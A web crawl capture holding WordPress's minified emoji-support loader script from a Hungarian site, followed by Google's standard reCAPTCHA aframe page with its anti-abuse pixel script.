const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kkv-ado.hu/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://kkv-ado.hu/wp-content/cache/autoptimize/js/autoptimize_26214d7c8097af0dc3cff255f4e7656f.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wxa6-hppB2NFs5zG6T_n4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765853651964');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>